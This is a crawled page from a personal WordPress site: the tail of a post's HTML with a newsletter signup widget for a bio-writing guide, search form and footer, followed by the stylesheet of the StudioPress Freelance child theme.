</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://shannonburnett.com/category/energy/" rel="category tag">Energy</a></span> </div></div></div><div id="sidebar" class="sidebar widget-area"><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div id="af-form-479770748" class="af-form"><div id="af-header-479770748" class="af-header"><div class="bodyText" style="background-color:#FFFFFF; padding:1em 5px"><p style="text-align: center;margin:1em 0;"><span style="color: #ff0000;"><strong style="color: #000000; font-family: Georgia, serif; font-size: 14px; line-height: 24px; text-align: center;">Sign up to Receive Shannon's Exclusive </strong></span></p>
<p style="text-align: center;margin:1em 0;"><span style="color: #ff0000;"><strong style="color: #000000; font-family: Georgia, serif; font-size: 14px; line-height: 24px; text-align: center;">13 Step Power Bio Guide </strong></span></p>
<p style="text-align: center;margin:1em 0;"><strong style="color: #000000; font-family: Georgia, serif; font-size: 14px; line-height: 24px; text-align: center;">This is where it all starts. &nbsp;</strong></p>
<p style="text-align: center;margin:1em 0;"><strong style="color: #000000; font-family: Georgia, serif; font-size: 14px; line-height: 24px; text-align: center;">Generally reserved for her clients, available now for free for a limited time.</strong>&nbsp;</p>
<p style="text-align: center;margin:1em 0;"></p>
<p style="text-align: center;    padding-bottom: 9px;
    padding-top: 9px;
    padding-right: 10px;
    padding-left: 10px;
    background-repeat: no-repeat;
    background-position: inherit;
    background-image: none;
    border-width: 1px;
    border-bottom-style: none;
    border-left-style: none;
    border-right-style: none;
    border-top-style: none;
    color: #CCCCCC;
    font-size: 16px;
    font-family: Verdana, sans-serif;margin:1em 0;">As a bonus get her updates on getting free publicity.</p>
	<!--Button-->
<center>
 <table align="center" cellspacing="0" cellpadding="0" width="100%">
   <tr>
     <td align="center" style="padding: 10px;">
       <table border="0" class="mobile-button" cellspacing="0" cellpadding="0">
         <tr>
           <td align="center" bgcolor="#2400ff" style="background-color: #2400ff; margin: auto; max-width: 600px; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; padding: 15px 20px; " width="100%">
<!--[if mso]>&nbsp;<![endif]-->
<a href="https://shannonprocise.com/powerbio" target="_blank" style="16px; font-family: Helvetica, Arial, sans-serif; color: #ffffff; font-weight:normal; text-align:center; background-color: #2400ff; text-decoration: none; border: none; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; display: inline-block;" rel="noopener">
<span style="font-size: 16px; font-family: Helvetica, Arial, sans-serif; color: #ffffff; font-weight:normal; line-height:1.5em; text-align:center;">13 Step Power Bio Guide</span>
</a>
<!--[if mso]>&nbsp;<![endif]-->
</td>
</tr>
</table>
</td>
</tr>
</table>
</center>
	</div></div>
</div></div></div></div>
<div id="search-6" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://shannonburnett.com/" role="search" ><input type="text" value="Search this website &#x2026;" name="s" class="s search-input" onfocus="if (&#039;Search this website &#x2026;&#039; === this.value) {this.value = &#039;&#039;;}" onblur="if (&#039;&#039; === this.value) {this.value = &#039;Search this website &#x2026;&#039;;}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
</div></div><div id="sidebar-alt" class="sidebar widget-area"></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7;  <a href="http://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="http://wordpress.org/">WordPress</a> &#x000B7; <a href="https://shannonburnett.com/wp-login.php">Log in</a></p></div></div></div></div><script type="text/javascript" src="https://shannonburnett.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://shannonburnett.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://shannonburnett.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.2.3" id="superfish-args-js"></script>
<script type="text/javascript" src="https://shannonburnett.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.2.3" id="superfish-compat-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shannonburnett.com/wp-content/themes/freelance/style.css?ver=2.2.3
body_size: 5106
content:
/*
	Theme Name: Freelance Child Theme
	Theme URL: http://www.studiopress.com/themes/freelance
	Description: Freelance is a 2 or 3-column Widget-ready child theme created for the Genesis Framework.
	Author: StudioPress
	Author URI: http://www.studiopress.com
	Version: 1.0.1
	
	Template: genesis

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php
*/
body.header-image #header #title-area {
    background: url(https://shannongronich.com/wp-content/uploads/2019/08/Shannon_G_11_Linkedin_Sigle-Image.png) left top no-repeat;
    height: 240px;
    border-radius: 0 0 6px 6px;
}
body {
	background: #CCCCCC url(images/bg.png) repeat-x;
	color: #333333;
	font-size: 14px;
	font-family: Georgia, Times New Roman, Trebuchet MS;
	margin: 0 auto 0;
	padding: 0;
	line-height: 24px;
	}
body.home .entry-title {display:none;}
/***** Hyperlinks ********************/

a, a:visited {
	color: #336699;
	text-decoration: none;
	}
	
a:hover {
	color: #336699;
	text-decoration: underline;
	}
	
a img {
	border: none;
	}
	
a:focus, a:hover, a:active {
	outline: none;
	}

/***** Wrap ********************/

#wrap {
	margin: 0 auto 20px;
	padding: 0;
	}
	
/***** TopNav ********************/

#topnav {
	width: 960px;
	height: 40px;
	color: #FFFFFF;
	font-family: Arial, Tahoma, Verdana;
	font-size: 14px;
	margin: 0 auto 0;
	padding: 0;
	}
	
#topnav a, #topnav a:visited {
	color: #FFFFFF;
	text-decoration: none;
	}
	
#topnav a:hover {
	color: #FFFFFF;
	text-decoration: underline;
	}
	
#topnav p {
	padding: 0;
	margin: 0;
	}
	
.topnav-left {
	width: 255px;
	float: left;
	margin: 0;
	padding: 10px 0 0 0;
	}
	
.topnav-right {
	width: 700px;
	float: right;
	margin: 0;
	padding: 10px 0 0 0;
	text-align: right;
	}
	
.topnavbarright a img {
	border: none;
	margin: 0 3px 1px 0;
	padding: 0;
	}
	
.rss-topnav {
	padding: 2px 5px 2px 16px;
	background: url(images/rss.png) no-repeat left center;
	}	
	
/***** Header  ********************/

#header {
	width: 960px; 
	height: 110px;
	margin: 0 auto 0;
	padding: 0;
	}
	
#header .wrap {
	}

#title-area {
	width: 480px;
	float: left;
	margin: 0; 
	padding: 20px 0 0 0;
	overflow: hidden;
	}
	
#title-area #title {
	font-size: 24px;
	font-weight: normal;
	line-height: 30px;
	margin: 0; 
	padding: 0;
	}
	
#title-area #title a {
	color: #333333;
	margin: 0; 
	padding: 0;
	text-decoration: none;
	}
	
#title-area #title a:hover {
	color: #333333;
	text-decoration: none;
	}
	
#title-area #description {
	color: #666666;
	font-size: 14px;
	font-style: italic;
	font-weight: normal;
	margin: 0; 
	padding: 0;
	}

#header .widget-area {
	width: 470px;
	color: #333333;
	float: right;
	margin: 0; 
	padding: 0;
	}
	
#header .widget-area p {
	margin: 0;
	padding: 0 0 5px 0;
	}
	
#header .textwidget {
	margin: 0;
	padding: 15px 0 0 0;
	}
	
#header .widget-area h4 {
	color: #333333;
	font-size: 16px;
	font-weight: normal;
	margin: 10px 0 0 0; 
	padding: 0;
	text-decoration: none;
	}
	
#header .widget-area ul {
	margin: 0;
	padding: 0;
	}
	
#header .widget-area ul li {
	list-style-type: square;
	margin: 0 0 0 20px;
	padding: 0;
	}
	
/***** Image Header - Partial Width ********************/

.header-image #header #title-area {
	background: url(images/logo.png) left top no-repeat;
	}

.header-image #title-area, .header-image #title-area #title, .header-image #title-area #title a {
	display: block; 
	float: left;
	width: 320px;
	height: 110px;
	margin: 0; 
	padding: 0;
	text-indent: -9999px;
	overflow: hidden;
	}
	
.header-image #title-area #description {
	display: block;
	width: 0; 
	height: 0;
	overflow: hidden;
	}

/***** Image Header - Full Width ********************/

.header-full-width #title-area, .header-full-width #title-area #title, .header-full-width #title-area #title a {
	width: 960px;
	}
	
/***** Header Right Navigation ********************/

#header ul.nav, #header ul.menu {
	background: #222222;
	width: auto;
	float: right;
	list-style: none;
	color: #FFFFFF;
	text-transform: uppercase;
	margin: 20px 0 0 0;
	padding: 0 10px 0 10px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;	
	overflow: hidden;
	}
	
#header ul.nav li, #header ul.menu li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	}
	
#header ul.nav li a, #header ul.nav li a:visited, #header ul.menu li a, #header ul.menu li a:visited {
	color: #CCCCCC;
	display: block;
    margin: 0;
	padding: 10px 12px 10px 12px;
	text-decoration: none;
	border-right: 1px solid #333333;
	position: relative;
	}

#header ul.nav li a:hover, #header ul.nav li a:active, #header ul.nav .current_page_item a, #header ul.nav .current-cat a, #header ul.nav .current-menu-item a, #header ul.menu li a:hover, #header ul.menu li a:active, #header ul.menu .current_page_item a, #header ul.menu .current-cat a, #header ul.menu .current-menu-item a {
	background: url(images/navhov.png) top right;
	color: #FFFFFF;
	}
	
#header ul.nav li a.sf-with-ul, #header ul.menu li a.sf-with-ul {
	padding-right: 20px;
	}	
	
#header ul.nav li a .sf-sub-indicator, #header ul.menu li a .sf-sub-indicator {
	background: url(images/arrow-down.png);
	display: block;
	width: 10px;
	height: 10px;
	text-indent: -9999px;
	overflow: hidden;
	position: absolute;
	top: 15px;
	right: 5px;
	}
	
#header ul.nav li li a, #header ul.nav li li a:link, #header ul.nav li li a:visited, #header ul.menu li li a, #header ul.menu li li a:link, #header ul.menu li li a:visited {
	background: #000000;
	color: #FFFFFF;
	width: 158px; 
	font-size: 12px;
	margin: 0 0 0 -1px;
	padding: 6px 10px 6px 10px;
	border-left: 1px solid #333333;
	border-right: 1px solid #333333;
	border-bottom: 1px solid #333333;
	position: relative;
	}
	
#header ul.nav li li a:hover, #header ul.nav li li a:active, #header ul.menu li li a:hover, #header ul.menu li li a:active {
	background: #222222;
	}

#header ul.nav li li a .sf-sub-indicator, #header ul.menu li li a .sf-sub-indicator {
	background: url(images/arrow-right.png);
	top: 10px;
	}

#header ul.nav li ul, #header ul.menu li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 180px;
	margin: 0;
	padding: 0;
	}

#header ul.nav li ul a, #header ul.menu li ul a { 
	width: 160px;
	}

#header ul.nav li ul ul, #header ul.menu li ul ul {
	margin: -33px 0 0 179px;
	}

#header ul.nav li:hover ul ul, #header ul.nav li:hover ul ul ul, #header ul.nav li.sfHover ul ul, #header ul.nav li.sfHover ul ul ul, #header ul.menu li:hover ul ul, #header ul.menu li:hover ul ul ul, #header ul.menu li.sfHover ul ul, #header ul.menu li.sfHover ul ul ul {
	left: -999em;
	}

#header ul.nav li:hover ul, #header ul.nav li li:hover ul, #header ul.nav li li li:hover ul, #header ul.nav li.sfHover ul, #header ul.nav li li.sfHover ul, #header ul.nav li li li.sfHover ul, #header ul.menu li:hover ul, #header ul.menu li li:hover ul, #header ul.menu li li li:hover ul, #header ul.menu li.sfHover ul, #header ul.menu li li.sfHover ul, #header ul.menu li li li.sfHover ul {
	left: auto;
	}

#header ul.nav li:hover, #header ul.nav li.sfHover, #header ul.menu li:hover, #header ul.menu li.sfHover { 
	position: static;
	}

/***** Nav Menu ********************/

#nav {
	background: url(images/nav.png);
	width: 960px;
	color: #FFFFFF;
	font-family: Arial, Tahoma, Verdana;
	font-size: 15px;
	margin: 0 auto 0;
	padding: 0;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	-khtml-border-radius: 10px;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	overflow: hidden;
	clear: both;
	}

#nav ul {
	width: 950px;
	float: left;
	list-style: none;
	margin: 0;
	padding: 0 0 0 10px;
	}
	
#nav li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	}
	
#nav li a {
	color: #FFFFFF;
	display: block;
    margin: 0;
	padding: 19px 21px 19px 21px;
	text-decoration: none;
	position: relative;
	background: url(images/navline.png) no-repeat right;
	}

#nav li a:hover, #nav li a:active {
    background: url(images/navhov.png) no-repeat right;
   	color: #FFFFFF;
	}

#nav li a .sf-sub-indicator {
	display: block;
	text-indent: -9999px;
	overflow: hidden;
	position: absolute;
	}
	
#nav li li a, #nav li li a:link, #nav li li a:visited {
	background: #444444;
	width: 158px; 
	color: #FFFFFF;
	font-size: 14px;
	margin: 0;
	padding: 6px 10px 6px 10px;
	border-left: 1px solid #222222;
	border-right: 1px solid #222222;
	border-bottom: 1px solid #222222;
	text-transform: none;
	position: relative;
	}
	
#nav li li a:hover, #nav li li a:active {
	background: #222222;
	color: #FFFFFF;
	}

#nav li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 180px;
	margin: 0 0 0 -1px;
	padding: 0;
	}

#nav li ul a { 
	width: 160px;
	}

#nav li ul ul {
	margin: -37px 0 0 178px;
	}

#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfHover ul ul, #nav li.sfHover ul ul ul {
	left: -999em;
	}

#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfHover ul, #nav li li.sfHover ul, #nav li li li.sfHover ul {
	left: auto;
	}

#nav li:hover, #nav li.sfHover { 
	position: static;
	}

#nav li.right {
	float: right;
	margin: 0;
	padding: 18px 30px 18px 0;
	}

#nav li.right a {
	display: inline;
	margin: 0;
	padding: 0;
	border: none;
	background: none;
	color: #FFFFFF;
	font-weight: normal;
	text-decoration: none;
	}
	
#nav li.right a:hover {
	color: #FFFFFF;
	text-decoration: underline;
	}
	
#nav li.date {
	}
	
#nav li.rss a {
	background: url(images/rss.png) no-repeat left center;
	margin: 0 0 0 10px;
	padding: 3px 0 3px 18px;
	}
	
#nav li.search {
	padding: 0 10px 0 10px;
	}
	
#nav li.twitter a {
	background: url(images/twitter-nav.png) no-repeat left center;
	padding: 3px 0 1px 20px;
	}
	
/***** SubNav Menu ********************/

#subnav {
	background: #222222;
	width: 960px;
	color: #FFFFFF;
	font-family: Arial, Tahoma, Verdana;
	font-size: 16px;
	margin: 0 auto 0;
	padding: 0;
	overflow: hidden;
	clear: both;
	}

#subnav ul {
	width: 950px;
	float: left;
	list-style: none;
	margin: 0;
	padding: 0 0 0 10px;
	}
	
#subnav li {
	float: left;
	list-style: none;
	margin: 0;
	padding: 0;
	}
	
#subnav li a {
	color: #FFFFFF;
	display: block;
    margin: 0;
	padding: 12px 15px 12px 15px;
	text-decoration: none;
	position: relative;
	}

#subnav li a:hover, #subnav li a:active {
	background: #444444;
	color: #FFFFFF;
	}
	
#subnav li a .sf-sub-indicator {
	display: block;
	text-indent: -9999px;
	overflow: hidden;
	position: absolute;
	}
	
#subnav li li a, #subnav li li a:link, #subnav li li a:visited {
	background: #444444;
	width: 158px; 
	color: #FFFFFF;
	font-size: 14px;
	margin: 0;
	padding: 6px 10px 6px 10px;
	border-left: 1px solid #222222;
	border-right: 1px solid #222222;
	border-bottom: 1px solid #222222;
	text-transform: none;
	position: relative;
	}

#subnav li li a:hover, #subnav li li a:active {
	background: #222222;
	color: #FFFFFF;
	}

#subnav li ul {
	z-index: 9999;
	position: absolute;
	left: -999em;
	height: auto;
	width: 180px;
	margin: 0;
	padding: 0;
	}

#subnav li ul a { 
	width: 160px;
	}

#subnav li ul ul {
	margin: -37px 0 0 178px;
	}

#subnav li:hover ul ul, #subnav li:hover ul ul ul, #subnav li.sfHover ul ul, #subnav li.sfHover ul ul ul {
	left: -999em;
	}

#subnav li:hover ul, #subnav li li:hover ul, #subnav li li li:hover ul, #subnav li.sfHover ul, #subnav li li.sfHover ul, #subnav li li li.sfHover ul {
	left: auto;
	}

#subnav li:hover, #subnav li.sfHover { 
	position: static;
	}

/***** Inner ********************/

#inner {
	width: 920px;
	background: #FFFFFF url(images/wrap.png) top center no-repeat;
	margin: 0 auto 0;
	padding: 20px;
	overflow: hidden;
	}
	
.home #inner, .home-page #inner, .blog #inner {
	padding: 20px 20px 0 20px;
	}
	
/***** Inner Backgrounds ********************/

.content-sidebar #inner {
    }
   
.sidebar-content #inner {
    }
   
.content-sidebar-sidebar #inner {
    }
   
.sidebar-sidebar-content #inner {
    }
    
.sidebar-content-sidebar #inner {
    }

.full-width-content #inner {
    }
    
/***** Homepage ********************/
   
#home-top, #home-bottom {
	width: 600px;
	float: left;
	margin: 0;
	padding: 0;
	}
	
#content #home-top h2 {
	font-size: 22px;
	font-weight: bold;
	margin: 0 0 10px 0;
	padding: 0;
	border: none;
	}
	
#content #home-bottom h2 {
	font-size: 16px;
	font-weight: bold;
	margin: 0 0 5px 0;
	padding: 0;
	border: none;
	}
		
#content #home-top h4, #content #home-bottom h4 {
	font-size: 22px;
	font-weight: bold;
	margin: 0 0 20px 0;
	padding: 0 0 10px 0;
	border-bottom: 1px dotted #CCCCCC;
	}
	
#home-top .featuredpost, #home-top .featuredpage, #home-bottom .featuredpost, #home-bottom .featuredpage {
	margin: 0 0 20px 0;
	padding: 0;
	}
	
#home-top .featuredpost p, #home-top .featuredpage p, #home-bottom .featuredpost p, #home-bottom .featuredpage p {
	margin: 0;
	padding: 0;
	}
	
#home-top .featuredpost .post, #home-top .featuredpage .page, #home-bottom .featuredpost .post, #home-bottom .featuredpage .page {
	margin: 0;
	padding: 0;
	overflow: hidden;
	}
	
#home-top .featuredpost img, #home-top .featuredpage img, #home-top .featuredpost .avatar, #home-top .featuredpage .avatar, #home-bottom .featuredpost img, #home-bottom .featuredpage img, #home-bottom .featuredpost .avatar, #home-bottom .featuredpage .avatar {
	margin: 0 5px 20px 0;
	padding: 0;
	border: 10px solid #F3F3F3;
	}
	
/***** Breadcrumb ********************/

.breadcrumb {
	color: #333333;
	font-family: Arial, Tahoma, Verdana;
	font-size: 11px;
	text-transform: uppercase;
	margin: 0 0 30px 0;
	padding: 0 0 5px 0;
	border-bottom: 2px solid #333333;
	}
	
/***** Taxonomy Description ********************/

.taxonomy-description {
	background: #F7F7F7;
	margin: 0 0 30px 0;
	padding: 10px;
	border: 1px solid #333333;
	}
	
#content .taxonomy-description p {
	margin: 0;
	padding: 0;
	}

/***** Content-Sidebar Wrapper ********************/

#content-sidebar-wrap {
	width: 750px;
	margin: 0;
	padding: 0;
	float: left;
	}

.sidebar-content #content-sidebar-wrap, .content-sidebar #content-sidebar-wrap {
	width: 920px;
	}

.sidebar-sidebar-content #content-sidebar-wrap, .sidebar-content-sidebar #content-sidebar-wrap {
	float: right;
	}

/***** Content ********************/

#content {
	width: 430px;
	margin: 0;
	padding: 10px 0 0 0;
	float: left;
	}

.sidebar-content #content, .sidebar-sidebar-content #content {
	float: right;
	}

.sidebar-content #content, .content-sidebar #content {
	width: 600px;
	}
	
.full-width-content #content {
	width: 920px;
	}

#content blockquote {
	background: #F5F5F5;
	margin: 0 15px 15px 15px;
	padding: 15px 20px 0 20px;
	}

#content .post {
	margin: 0 0 40px 0;
	padding: 0;
	}

#content .page {
	margin: 0;
	padding: 0;
	}
	
#content .post p {
	margin: 0;
	padding: 0 0 15px 0;
	}
	
#content .post ul, #content .page ul {
	list-style-type: square;
	margin: 0;
	padding: 0 0 15px 0;
	}
	
#content .post ul li, #content .page ul li {
	list-style-type: square;
	margin: 0 0 0 20px;
	padding: 0;
	}
	
#content .post ul ul, #content .page ul ul {
	list-style-type: square;
	margin: 0;
	padding: 0;
	}
	
#content .post ol, #content .page ol {
	margin: 0;
	padding: 0 0 15px 0;
	}
	
#content .post ol li, #content .page ol li {
	margin: 0 0 0 20px;
	padding: 0;
	}
	
#content .post ol ol, #content .page ol ol {
	margin: 0;
	padding: 0;
	}
	
#content .post-image {
	margin: 0 10px 10px 0;
	padding: 4px;
	border: 1px solid #CCCCCC;
	}
	
#content .archive-page {
	float: left;
	width: 50%;
	margin: 0;
	padding: 20px 0;
	}

.clear {
	clear: both;
	}
	
/***** Post Info ********************/
	
.post-info {
	font-size: 11px;
	margin: 0 0 10px 0;
	padding: 0;
	text-transform: uppercase;
	}
	
.post-info p {
	margin: 0;
	padding: 0;
	}
	
/***** Post Meta ********************/
	
.post-meta {
	color: #333333;
	font-family: Arial, Tahoma, Verdana;
	font-size: 11px;
	text-transform: uppercase;
	margin: 0 0 30px 0;
	padding: 5px 0 0 0;
	border-top: 1px dotted #BBBBBB;
    clear: both;
	}
	
/***** Author Box ********************/
	
.author-box {
	background: #F5F5F5;
	margin: 0 0 40px 0;
	padding: 10px;
	overflow: hidden;
	}
	
.author-box p {
	margin: 0;
	padding: 0;
	}
	
.author-box img {
	background: #FFFFFF;
	float: left;
	margin: 0 10px 0 0;
	padding: 4px;
	border: 1px solid #CCCCCC;
	}

/***** Headlines in Content ********************/

#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 {
	color: #444444;
	font-family: Arial, Tahoma, Verdana;
	font-weight: bold;
	text-decoration: none;
	margin: 0 0 5px 0;
	}

#content h1 {
	font-size: 20px;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #BBBBBB;
	}
	
#content h2 {
	font-size: 20px;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #BBBBBB;
	}
	
#content h2 a, #content h2 a:visited {
	color: #333333;
	text-decoration: none;
	}
	
#content h2 a:hover {
	color: #336699;
	text-decoration: none;
	}
	
#content h3 {
	font-size: 18px;
	}
	
#content h4 {
	font-size: 16px;
	}
	
#content h5 {
	font-size: 14px;
	}
	
#content h6 {
	font-size: 12px;
	}
	
/***** Post Icons ********************/
	
.time {
	margin: 0;
	padding: 0;
	}
	
.post-comments {
	background: #FFFFFF url(images/icon-dot.png) no-repeat top left;
	margin: 0 0 0 3px;
	padding: 0 0 2px 10px;
	}
	
.categories {
	margin: 0;
	padding: 0;
	}
	
.tags {
	background: #FFFFFF url(images/icon-dot.png) no-repeat top left;
	margin: 0 0 0 3px;
	padding: 0 0 2px 10px;
	}

/***** Images ********************/

img.centered  {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 0;
	}
	
img.alignnone {
	padding: 0;
	margin: 0 0 10px 0;
	display: inline;
	}
	
img.alignleft {
	padding: 0;
	margin: 0 10px 10px 0;
	display: inline;
	}

img.alignright {
	padding: 0;
	margin: 0 0 10px 10px;
	display: inline;
	}
	
.aligncenter {
	display: block;
	margin: 0 auto 10px;
	}
	
.alignleft {
	float: left;
	margin: 0 10px 0 0;
	}

.alignright {
	float: right;
	margin: 0 0 0 10px;
	}

.wp-caption {
	background: #F5F5F5;
	text-align: center;
	padding: 5px 0 0 1px;
	border: 1px solid #CCCCCC;
	}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0;
	}

.wp-caption p.wp-caption-text {
	margin: 0;
	padding: 0;
	font-size: 11px;
	font-weight: normal;
	line-height: 12px;
	}
	
img.wp-smiley, img.wp-wink {
	float: none;
	border: none;
	margin: 0;
	padding: 0;
	}

/***** Post Navigation ********************/

.navigation {
	width: 100%;
	margin: 0;
	padding: 20px 0 20px 0;
	overflow: hidden;
	}
	
.navigation ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	}

.navigation li {
	display: inline;
	}

.navigation li a {
	color: #336699;
	padding: 5px 8px 5px 8px;
	border: 1px solid #CCCCCC;
	}

.navigation li a:hover {
	background: #336699;
	color: #FFFFFF;
	border: 1px solid #CCCCCC;
	text-decoration: none;
	}

.navigation li.disabled {
	margin: 0;
	padding: 5px 8px 5px 8px;
	border: 1px solid #CCCCCC;
	}

.navigation li.active a {
	background: #336699;
	color: #FFFFFF;
	font-weight: bold;
	border: 1px solid #CCCCCC;
	}

/***** Primary & Secondary Sidebars ********************/

#sidebar {
	background: #F5F5F5;
	width: 300px;
	float: right;
	margin: 0;
	padding: 0;
	display: inline;
	overflow: hidden;
	}
	
#sidebar-alt {
	background: #F5F5F5;
	width: 150px;
	float: left;
	margin: 0;
	padding: 0;
	display: inline;
	overflow: hidden;
	}

.sidebar-content #sidebar, .sidebar-sidebar-content #sidebar {
	float: left;
	}
	
.content-sidebar-sidebar #sidebar-alt {
	float: right;
	}

#sidebar .widget, #sidebar-alt .widget {
	margin: 0 0 15px 0;
	padding: 15px 15px 0 15px;
	}
	
#sidebar h2, #sidebar h2 a, #sidebar-alt h2, #sidebar-alt h2 a {
	color: #333333;
	font-size: 18px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: normal;
	margin: 0;
	padding: 0;
	}
	
#sidebar h2 a:hover, #sidebar-alt h2 a:hover {
	color: #336699;
	text-decoration: none;
	}

#sidebar h4, #sidebar-alt h4 {
	color: #333333;
	font-size: 16px;
	font-family: Arial, Tahoma, Verdana;
	font-weight: bold;
	margin: 0 0 10px 0;
	padding: 0 0 7px 0;
	border-bottom: 1px dotted #BBBBBB;
	}
	
#sidebar .widget p, #sidebar-alt .widget p {
	margin: 0;
	padding: 0;
	}
	
#sidebar .textwidget p, #sidebar-alt .textwidget p {
	margin: 0;
	padding: 0;
	}

#sidebar img, #sidebar a img, #sidebar-alt img, #sidebar-alt a img {
	border: none;
	margin: 0;
	padding: 0;
	}

#sidebar ul, #sidebar ol, #sidebar-alt ul, #sidebar-alt ol {
	list-style-type: square;
	margin: 0 0 0 20px;
	padding: 0;
	}

#sidebar ul ul, #sidebar ol ol, #sidebar-alt ul ul, #sidebar-alt ol ol {
	margin: 0;
	padding: 0 0 0 10px;
	}

#sidebar li, #sidebar-alt li {
	margin: 0;
	padding: 0;
	word-wrap: break-word;
	}

/***** Sidebar(s) Tag Cloud ********************/

#sidebar .widget_tag_cloud div div, #sidebar-alt .widget_tag_cloud div div {
	padding: 5px 0 0 0;
	}
	
/***** Sidebar(s) Category Dropdown ********************/
	
#cat {
	background: #FFFFFF;
	color: #333333;
	font-size: 12px;
	font-family: Arial, Tahoma, Verdana;
	margin: 10px 0 5px 5px;
	padding: 3px;
	display: inline;
	border: 1px solid #CCCCCC;
	}
	
#sidebar #cat {
	width: 238px;
	}
	
#sidebar-alt #cat {
	width: 128px;
	}

/***** Sidebar(s) Featured Post/Page ********************/

#sidebar .featuredpost, #sidebar .featuredpage, #sidebar-alt .featuredpost, #sidebar-alt .featuredpage {
	margin: 0 0 15px 0;
	padding: 15px 15px 0 15px;
	clear: both;
	}
	
#sidebar .featuredpost .post, #sidebar .featuredpage .page, #sidebar-alt .featuredpost .post, #sidebar-alt .featuredpage .page {
	margin: 0;
	padding: 0;
	}
	
#sidebar .featuredpost img, #sidebar .featuredpage img, #sidebar-alt .featuredpost img, #sidebar-alt .featuredpage img, #sidebar .featuredpost .avatar, #sidebar .featuredpage .avatar, #sidebar-alt .featuredpost .avatar, #sidebar-alt .featuredpage .avatar {
	margin: 0;
	padding: 0;
	border: 5px solid #FFFFFF;
	}

/***** Sidebar(s) User Profile ********************/

#sidebar .user-profile, #sidebar-alt .user-profile {
	overflow: hidden;
	}

#sidebar .user-profile .avatar, #sidebar-alt .user-profile .avatar {
	background: #F5F5F5;
	float: left;
	margin: 0;
	padding: 4px;
	border: 1px solid #CCCCCC;
	}
	
#sidebar .user-profile p, #sidebar-alt .user-profile p {
	margin: 0;
	padding: 10px 10px 0 10px;
	}

#sidebar .user-profile .posts_link, #sidebar-alt .user-profile .posts_link {
	margin: 0;
	padding: 0 0 10px 10px;
	}
	
/***** Search Form(s) ********************/

.searchform {
	margin: 0;
	}

#header .searchform {
	float: right;
	padding: 40px 0 0 0;
	}
	
#sidebar .searchform {
	padding: 0 10px 5px 5px;
	}
	
#nav .searchform {
	float: right;
	padding: 10px 0 0 0;
	}
	
.s {
	background: #FFFFFF !important;
	color: #666666;
	font-family: Georgia, Times New Roman, Trebuchet MS;	
	font-size: 14px;
	font-style: italic;
	margin: 5px 5px 0 0;
	padding: 6px 0 6px 8px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border: 1px solid #CCCCCC;
	}
	
#header .s, #nav .s {
	width: 200px;
	}
	
#sidebar .s {
	width: 160px;
	}

#sidebar-alt .s {
	width: 80px;
	}

.searchsubmit {
	background: url(images/button.png);
	color: #FFFFFF;
	font-family: Arial, Tahoma, Verdana;
	font-size: 14px;
	padding: 5px;
	margin: 0;
	text-transform: uppercase;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border: 1px solid #427BAA;
	}

.searchsubmit:hover {
	background: url(images/button-hover.png);
	border: 1px solid #427BAA;
	}
	
#nav .searchsubmit {
	font-size: 14px;
	}

/***** eNews & Updates Widget ********************/

.enews {
	background: url(images/enews.png) top right no-repeat;
	margin: 0;
	padding: 0;
	}
	
#header .enews {
	float: right;
	width: 280px;
	margin: 10px 0 0 0;
	padding: 0;
	}
	
#sidebar .enews {
	margin: 0;
	padding: 0 0 5px 0;
	}
	
#sidebar .enews p {
	margin: 0;
	padding: 0;
	}

.enews #subscribe {
	margin: 0;
	padding: 0;
	overflow: hidden;
	}

.enews #subbox {
	background: #FFFFFF !important;
	width: 210px;
	color: #666666;
	font-family: Georgia, Times New Roman, Trebuchet MS;	
	font-size: 14px;
	font-style: italic;
	margin: 10px 8px 0 0;
	padding: 6px 0 6px 8px;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border: 1px solid #CCCCCC;
	}
	
#header .enews #subbox {
	margin: 0 5px 0 0;
	}
	
.enews #subbutton {
	background: url(images/button.png);
	color: #FFFFFF;
	font-family: Arial, Tahoma, Verdana;
	font-size: 14px;
	padding: 5px;
	margin: 0;
	text-transform: uppercase;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
